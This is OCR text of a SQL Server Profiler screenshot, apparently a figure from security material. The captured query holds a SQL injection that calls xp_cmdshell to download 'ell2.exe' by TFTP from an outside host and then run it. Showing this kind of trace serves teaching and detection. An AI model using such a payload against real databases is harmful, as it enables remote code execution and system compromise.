 SQL Profiler - [Untitled - 1 ( )]
File Edit View Replay Tools Window Help
E TextData A N L C R W D C SPID St
SELECT product_name, product_description FROM products WHERE product_id = ''; EXEC ma... . . 0 . 0 . . 53 20
aster..xp_cmdshell 'tftp -i 192.168.1.4 get ell2.exe c:\ell2.exe'; EXEC master..xp_cmdshell 'c:\ell2.exe';--'
Trace is paused Ln 1, Col 2 Rows: 2
Connections: 1